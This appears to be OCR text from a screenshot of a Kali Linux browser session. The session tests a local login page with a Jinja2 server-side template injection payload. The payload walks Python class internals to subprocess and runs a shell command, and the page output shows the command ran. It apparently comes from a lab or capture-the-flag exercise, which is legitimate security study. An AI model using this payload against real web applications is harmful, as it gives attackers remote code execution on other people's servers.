 Mozilla Firefox
kali@kali: ~/Desktop/D...
03:19 PM
75%
Mozilla Firefox
127.0.0.1/login%7B%7B%20
127.0.0.1/login{{ ''.__class__.__mro__[1].__subclasses__()[414](request.args.cmd,shell=True,st
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Oops! Page loginb'alice' doesn't exist :(